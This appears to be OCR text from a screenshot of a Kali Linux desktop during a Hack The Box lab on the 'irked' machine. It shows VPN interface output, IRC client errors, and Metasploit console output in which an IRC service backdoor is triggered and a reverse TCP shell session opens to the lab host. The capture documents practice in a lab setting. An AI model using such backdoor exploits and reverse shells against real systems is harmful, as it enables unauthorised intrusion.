 SLAVA
UKRAINI
msfconsole
sudo openvpn lab_dEfCoNnUlL.ovpn
msfconsole
defconnull@kali:~/Desktop/HTB/boxes/irked 92x12
inet6 fe80::20c:29ff:fe17:d324/64 scope link
valid_lft forever preferred_lft forever
4: tun0: <POINTOPOINT,MULTICAST,NOARP,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UNKNOWN gro
up default qlen 500
link/none
inet 10.10.14.11/23 scope global tun0
valid_lft forever preferred_lft forever
inet6 dead:beef:2::1009/64 scope global
valid_lft forever preferred_lft forever
inet6 fe80::18c4:ed93:71f9:dc62/64 scope link stable-privacy
valid_lft forever preferred_lft forever
defconnull@kali ~/Desktop/HTB/boxes/irked
✔ 2848 16:12:41
bash
TERMINAL #1
konversation 92x12
Processing triggers for mailcap (3.70+nmu1) ...
defconnull@kali ~/Desktop/HTB/boxes/irked konversatio
Icon theme "adwaita" not found.
Icon theme "ubuntu-mono" not found.
Icon theme "yaru" not found.
Icon theme "Mint-X" not found.
Icon theme "elementary" not found.
qt.qpa.xcb: QXcbConnection: XCB error: 3 (BadWindow), sequence: 5895, resource id: 18874983,
major code: 40 (TranslateCoords), minor code: 0
qt.qpa.xcb: QXcbConnection: XCB error: 3 (BadWindow), sequence: 6243, resource id: 18874967,
major code: 40 (TranslateCoords), minor code: 0
konversation
TERMINAL #3
msfconsole 187x23
[*] Started reverse TCP double handler on 10.10.14.11:4444
[*] 10.10.10.117:6697 - Connected to 10.10.10.117:6697...
:irked.htb NOTICE AUTH :*** Looking up your hostname...
[*] 10.10.10.117:6697 - Sending backdoor command...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo 58Xw7TkkOQt9z09S;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket A
[*] A: "Trying: not found\r\nsh: 2: Connected: not found\r\nsh: 3: Escape: not found\r\n"
[*] Matching...
[*] B is input...
[*] Command shell session 1 opened (10.10.14.11:4444 -> 10.10.10.117:45074) at 2022-05-25 16:13:03 +0100
Shell Banner:
58Xw7TkkOQt9z09S
-----
metasploit
TERMINAL #2
wait for the exploit to run...
msfconsole
Mozilla Firefox
irked — Konversation
16:13
25/05/2022